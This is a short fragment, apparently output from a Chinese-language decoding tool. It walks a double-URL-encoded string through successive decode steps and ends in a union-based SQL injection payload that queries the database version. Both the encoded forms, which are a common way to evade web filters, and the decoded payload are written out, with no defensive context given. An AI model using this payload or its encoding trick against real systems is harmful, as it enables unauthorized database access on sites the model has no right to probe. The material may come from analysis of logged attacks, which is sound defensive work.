 1 %25%36%31%25%32%37%25%32%30%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%3
%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%32%37%25%32%37%25%32%62%25%32%38%25%35%33%25%34%35%25%34%63%25%34%3
%25%34%33%25%35%34%25%32%30%25%34%30%25%34%30%25%35%36%25%34%35%25%35%32%25%35%33%25%34%39%25%34%66%25%34%65%25%32%3
%25%32%62%25%32%37
解码步骤[2]: URL解码(UrlDecode) 查看本次编码
1 %61%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%27%27%2b%28%53%45%4c%45%43%54%20%40%40%56%45%52%53%49%4f%4e%2
%2b%27
解码步骤[3]: URL解码(UrlDecode) 查看本次编码
1 a' union select 1,''+(SELECT @@VERSION)+'